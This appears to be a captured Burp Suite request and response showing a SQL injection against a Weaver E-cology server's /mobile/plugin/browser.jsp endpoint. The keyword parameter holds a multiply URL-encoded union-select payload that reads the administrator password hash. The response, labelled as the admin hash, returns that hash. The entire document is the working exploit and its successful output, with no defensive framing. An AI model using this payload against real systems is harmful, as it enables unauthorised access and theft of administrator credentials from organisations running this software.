 Request
Pretty Raw Hex \n
1 POST /mobile/%20/plugin/browser.jsp HTTP/1.1
2 Host: 192.168.0.107
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1762
7
8 isDis=1&browserTypeId=269&keyword=
%25%32%35%25%33%36%25%33%31%25%32%35%25%33%32%25%33%37%25%32%35%25%33%32%25%33%30%25%
32%35%25%33%37%25%33%35%25%32%35%25%33%36%25%36%35%25%32%35%25%33%36%25%33%39%25%32%3
5%25%33%36%25%36%36%25%32%35%25%33%36%25%36%35%25%32%35%25%33%32%25%33%30%25%32%35%25
%33%37%25%33%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%36%25%36%33%25%32%35%25%33%
36%25%33%35%25%32%35%25%33%36%25%33%33%25%32%35%25%33%37%25%33%34%25%32%35%25%33%32%2
5%33%30%25%32%35%25%33%33%25%33%31%25%32%35%25%33%32%25%36%33%25%32%35%25%33%32%25%33
%37%25%32%35%25%33%32%25%33%37%25%32%35%25%33%32%25%36%32%25%32%35%25%33%32%25%33%38%
25%32%35%25%33%37%25%33%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%36%25%36%33%25%3
2%35%25%33%36%25%33%35%25%32%35%25%33%36%25%33%33%25%32%35%25%33%37%25%33%34%25%32%35
%25%33%32%25%33%30%25%32%35%25%33%37%25%33%30%25%32%35%25%33%36%25%33%31%25%32%35%25%
33%37%25%33%33%25%32%35%25%33%37%25%33%33%25%32%35%25%33%37%25%33%37%25%32%35%25%33%3
6%25%36%36%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25%36%34%25%32%35%25%33%32%25
%33%30%25%32%35%25%33%36%25%33%36%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25%36%
36%25%32%35%25%33%36%25%36%34%25%32%35%25%33%32%25%33%30%25%32%35%25%33%34%25%33%38%2
5%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25%36%34%25%32%35%25%33%35%25%33%32%25%32
%35%25%33%36%25%33%35%25%32%35%25%33%37%25%33%33%25%32%35%25%33%36%25%36%36%25%32%35%
25%33%37%25%33%35%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25%33%33%25%32%35%25%3
3%36%25%33%35%25%32%35%25%33%34%25%36%34%25%32%35%25%33%36%25%33%31%25%32%35%25%33%36
%25%36%35%25%32%35%25%33%36%25%33%31%25%32%35%25%33%36%25%33%37%25%32%35%25%33%36%25%
33%35%25%32%35%25%33%37%25%33%32%25%32%35%25%33%32%25%33%39%25%32%35%25%33%32%25%36%3
2%25%32%35%25%33%32%25%33%37
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 X-UA-Compatible: IE=8
7 Set-Cookie: ecology_JSessionid=aaaekOhZNRJl-4iuptisy; path=/
8 Content-Type: text/html; charset=UTF-8
9 Connection: close
10 Date: Tue, 14 Mar 2023 10:05:46 GMT
11 Content-Length: 379
12
13
14
管理员hash
15
16
17
18
19 {"operates":[],"prePage":1,"nextPage":1,"browserU":"","values":[],"pageSize":10,"ha
sNext":false,"countSql":"","totalCount":0,"hasPre":false,"isUsed":true,"result":[{"sh
ow2":"","show1":"2DE8C18F8A2E60C3B096370AE9812915%","id":1}],"baseSql":"","names":[],
"pageNo":1,"autoCount":true,"totalPages":0,"orders":[],"conditions":[],"orderbys":[],
"autoGet":true,"first":1}
20